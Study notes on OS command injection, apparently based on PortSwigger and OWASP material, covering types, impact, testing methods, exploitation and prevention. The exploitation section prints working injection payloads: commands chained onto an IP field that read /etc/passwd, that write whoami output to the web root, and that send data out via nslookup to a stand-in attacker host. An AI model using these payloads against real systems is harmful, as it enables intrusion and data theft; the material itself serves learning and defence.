PortSwigger - Command Injection - Theory
Introduction

OS Command Injection is a vulnerability that consists of an attacker executing commands on the host operating system via a vulnerable application.
Reference:
Rana Khalil Academy - OS Command injection
PortSwigger - OS Command Injection
OWASP - Command Injection
OWASP - OS Command Injection Defense Cheat Sheet
Two conditions for OS Command Injection vulnerabilities:
- Uses a function that can execute system commands such as exec.
- The parameter of executable methods are user controllable.
Types of Command Injection
In-band Command Injection
Consists of an attacker executing commands on the host operating system via a vulnerable application and receiving the response of the command in the application.
Blind Command Injection
Consists of an attacker executing commands on the host operating system via a vulnerable application that does not return the output from the command within its HTTP response.
Impact of Command Injection Attacks:
- Unauthorized access to the application:
Confidentiality- Command injection can be used to view sensitive information.Integrity- Command Injection can be used to alter content in the application.Availability- Command Injection can be used to delete content in the application.
- Remote code execution on the operating system.
How to find Command Injection ?
Black-Box Testing
- Map the application
- Identify all instances where the web application appears to be interacting with the underlying operating system.
- Fuzz the application.
Shell metacharacters: &, &&, , , ;, \n, `, $().
- For in-band command injection, analyze the response of the application to determine if it’s vulnerable.
- For blind command injection, you need to get creative.
- Trigger a time delay using the ping or sleep command.
- Output the response of the command in the web root and retrieve the file directly using a browser.
- Open an out-of-band channel back to a server you control.
White-Box Testing
- Perform a combination of black box and white-box testing.
- Map all input vectors in the application.
- Review source code to determine if any of the input vectors are added as parameters to functions that execute system commands.
- Once a vulnerability is identified, test it to confirm that it is exploitable.
How to exploit command injection ?
Exploiting In-band Command injection
- Shell metacharacters:
1 2 3 4 5 6 7 8
& && | || ; \n ` $()
- Concatenate another command
1 2 3
127.0.0.1 && cat /etc/passwd & 127.0.0.1 & cat /etc/passwd & 127.0.0.1 || cat /etc/passwd &
Exploiting Blind Command Injection
- Shell metacharacters:
1 2 3 4 5 6 7 8
& && | || ; \n ` $()
- Trigger a time delay
1 2
127.0.0.1 && sleep 10 & 127.0.0.1 && ping -c 10 127.0.0.1 &
- Output the response of the command in the web root and retrieve the file directly using a browser
1
127.0.0.1 & whoami > /var/www/static/whoami.txt #
- Open an out-of-band channel back to a server you control.
1 2
127.0.0.1 & nslookup kgji2ohoyw.web-attacker.com & 127.0.0.1 & nslookup `whoami`.kgji2ohoyw.web-attacker.com &
How to prevent Command injection ?
Preventing Command Injection Vulnerabilities
The most effective way to prevent OS command injection vulnerabilities is to never call out to OS commands from application-layer code. Instead, implement the required functionality using safer platform APIs.
- For example: use mkdir() instead of system(“mkdir/dir_name”)
It is required to perform OS commands using user-supplied input, then strong input validation must be performed.
- Validate against a whitelist of permitted values.
- Validate that the input is as expected or valid input.